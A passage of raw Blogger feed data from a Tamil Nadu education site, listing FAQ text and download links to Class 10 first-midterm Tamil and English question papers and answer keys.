title=\"10th Second MidTerm Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-second-midterm-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Second MidTerm Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EImportant Links\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Syllabus\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-syllabus.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Syllabus\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Lesson Plans\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-lesson-plans.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Lesson Plans\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Monthly Test \u0026 Unit Test\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-monthly-test-unit-test.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Monthly Test \u0026 Unit Test\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"Tamilnadu 10th Time Table | SSLC Exam Time table\" href=\"https:\/\/www.aspirants.co.in\/p\/tamilnadu-10th-time-table-sslc-exam.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003ETamilnadu 10th Time Table | SSLC Exam Time table\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFAQs\u003C\/h2\u003E\n\n\u003Ch3\u003EWhere can I download the 10th First Midterm Question Papers 2025?\u003C\/h3\u003E\n\u003Cp\u003EYou can download them for free from Aspirants.co.in under the Midterm Resources section for Class 10.\u003C\/p\u003E\n\n\u003Ch3\u003EAre these papers based on the 2025 revised syllabus?\u003C\/h3\u003E\n\u003Cp\u003EYes, all content follows the latest Samacheer Kalvi 2025 syllabus issued by the Tamil Nadu School Education Board.\u003C\/p\u003E\n\n\u003Ch3\u003EDo these papers include official model questions?\u003C\/h3\u003E\n\u003Cp\u003EThey are designed by subject experts and match the format and difficulty of official Tamil Nadu Board model question papers.\u003C\/p\u003E\n\n\u003Ch3\u003EAre answer keys provided with the question papers?\u003C\/h3\u003E\n\u003Cp\u003EYes, each paper includes a detailed answer key for self-assessment and teacher reference.\u003C\/p\u003E\n\n\u003Ch3\u003ECan these papers be used for public exam preparation?\u003C\/h3\u003E\n\u003Cp\u003EYes, these are ideal for internal school tests and early-stage public exam preparation for Class 10 students.\u003C\/p\u003E\n\n\u003Ch3\u003EAre the files mobile-friendly and easy to print?\u003C\/h3\u003E\n\u003Cp\u003EYes, all PDFs are optimized for mobile viewing and printing for classroom or home use.\u003C\/p\u003E\n\n\u003Cscript type=\"application\/ld+json\"\u003E\n{\n  \"@context\": \"https:\/\/schema.org\",\n  \"@type\": \"FAQPage\",\n  \"mainEntity\": [\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Where can I download the 10th First Midterm Question Papers 2025?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"You can download them for free from Aspirants.co.in under the Midterm Resources section for Class 10.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are these papers based on the 2025 revised syllabus?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all content follows the latest Samacheer Kalvi 2025 syllabus issued by the Tamil Nadu School Education Board.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Do these papers include official model questions?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"They are designed by subject experts and match the format and difficulty of official Tamil Nadu Board model question papers.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are answer keys provided with the question papers?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, each paper includes a detailed answer key for self-assessment and teacher reference.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Can these papers be used for public exam preparation?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, these are ideal for internal school tests and early-stage public exam preparation for Class 10 students.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are the files mobile-friendly and easy to print?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all PDFs are optimized for mobile viewing and printing for classroom or home use.\"\n      }\n    }\n  ]\n}\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aspirants.co.in\/feeds\/4173511000970296750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2025465730095052256\/4173511000970296750?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/4173511000970296750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/4173511000970296750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aspirants.co.in\/2025\/07\/10th-first-midterm-question-papers.html","title":"10th First Midterm Question Papers \u0026 Answer Keys 2025"}],"author":[{"name":{"$t":"Aspirants"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03518440244368507026"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2025465730095052256.post-896994263389340364"},"published":{"$t":"2024-07-11T11:54:00.020+05:30"},"updated":{"$t":"2025-09-07T16:17:36.618+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10th"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 1st MidTerm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 1st Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 2nd MidTerm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 2nd Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th 3rd Revision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Half Yearly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Monthly Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Public Exam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Quarterly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th syllabus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"10th Time Table"}],"title":{"type":"text","$t":"10th First Midterm Question Papers \u0026 Answer Keys 2024-2025"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Ch2\u003E10th Std Study Materials\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Tamil\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-tamil-study-materials.html\"\u003E10th Tamil\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th English\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-english-study-materials.html\"\u003E10th English\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Maths\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-maths-study-materials.html\"\u003E10th Maths\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Science\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-science-study-materials.html\"\u003E10th Science\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Social Science\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-social-science-study-materials.html\"\u003E10th Social Science\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003E10th Question Papers \u0026 Answer Keys\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 1st MidTerm\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-first-midterm-test-question-papers-and-answer-keys.html\"\u003E10th 1st MidTerm\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Quarterly\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-quarterly-exam-question-papers-and-answer-keys.html\"\u003E10th Quarterly\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 2nd MidTerm\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-second-midterm-test-question-papers-and-answer-keys.html\"\u003E10th 2nd MidTerm\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Half Yearly\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-half-yearly-exam-question-papers-and-answer-keys.html\"\u003E10th Half Yearly\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 1st Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-first-revision-test-question-papers-and-answer-keys.html\"\u003E10th 1st Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 2nd Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-second-revision-test-question-papers-and-answer-keys.html\"\u003E10th 2nd Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th 3rd Revision\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-third-revision-test-question-papers-and-answer-keys.html\"\u003E10th 3rd Revision\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Public Exam\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-public-exam-question-papers-and-answer-keys.html\"\u003E10th Public Exam\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003EImportant Links\u003C\/h2\u003E\n\u003Cdiv id=\"as-wrap\"\u003E\n\u003Cdiv class=\"as-grid-container\"\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Syllabus\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-syllabus.html\"\u003E10th Syllabus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Lesson Plans\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-lesson-plans.html\"\u003E10th Lesson Plans\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Monthly Test \u0026 Unit Test\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-lesson-plans10th-monthly-test-and-unit-test.html\"\u003E10th Monthly Test\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Exam Time Table\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-exam-time-table.html\"\u003E10th Exam Time Table\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"as-grid-link-container\"\u003E\u003Ca id=\"aste-css-button-rounded\" title=\"10th Study Materials\" href=\"https:\/\/www.aspirants.co.in\/2019\/03\/10th-std-study-materials.html\"\u003E10th Study Materials\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \n\u003Ch2\u003E10th First Midterm Question Papers \u0026 Answer Keys 2024-2025 – Samacheer Kalvi PDF\u003C\/h2\u003E\n  \n\u003Cp\u003EGet the latest \u003Cstrong\u003E10th First Midterm Test Question Papers and Answer Keys for 2024-2025\u003C\/strong\u003E prepared as per the \u003Cstrong\u003ESamacheer Kalvi syllabus\u003C\/strong\u003E for Tamil Nadu State Board. These resources are available in PDF format and are ideal for Class 10 students preparing for midterm exams.\u003C\/p\u003E\n\n\u003Ch2\u003ESubjects Included\u003C\/h2\u003E\n\u003Cul\u003E\n  \u003Cli\u003ETamil\u003C\/li\u003E\n  \u003Cli\u003EEnglish\u003C\/li\u003E\n  \u003Cli\u003EMathematics\u003C\/li\u003E\n  \u003Cli\u003EScience\u003C\/li\u003E\n  \u003Cli\u003ESocial Science\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EAll materials are free to download and help students get a clear idea of question patterns, important topics, and expected answers for the 2024–2025 academic year.\u003C\/p\u003E\n  \n\u003Ch2\u003E10th Tamil - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Answer Key | Thanjavur District | Mr. S. Jayaselvan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Answer Key | Thanjavur District | Mr. S. Jayaselvan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Answer-Key-Thanjavur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Piyari - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Piyari\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Mr. B. Thiagu - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Mr. B. Thiagu\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Perambalur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Perambalur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Perambalur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Erode District | Mr. Settu Matharsha - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Erode District | Mr. Settu Matharsha\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. Sivakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Exam (2024-2025) - Original Question Paper | Thoothukudi District | Mr. D. Jenis\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download-1.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthilkumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthilkumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Arani District | Mr. Venkatesan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Arani District | Mr. Venkatesan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Arani-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. P. Kanagavel\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Kanchipuram-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M.A. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M.A. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm - Model Question Paper | Marutham Acadamy - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm - Model Question Paper | Marutham Acadamy\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Model-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Jayaselvan - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Jayaselvan\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Model Question Paper | Erode District | Mr. Settu Matharsha - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Model Question Paper | Erode District | Mr. Settu Matharsha\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Tamil-1st-Mid-Term-Test-2024-Model-Question-Paper-Erode-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Tamil - First Midterm Test (2024-2025) - Question Paper | KSJ Sudaroli - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Tamil - First Midterm Test (2024-2025) - Question Paper | KSJ Sudaroli\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Tamil-1st-Mid-Term-Test-2024-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\n\u003Ch2\u003E10th English - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E\n\n\n\u003Cp\u003E10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Exam (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-English-1st-Mid-Term-Exam-2024-Original-Question-Paper-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. R. Rajesh\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th English - First Midterm Test (2024-2025) - Original Question Paper | Erode District - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th English - First Midterm Test (2024-2025) - Original Question Paper | Erode District\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-English-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-PDF-Download.pdf\" 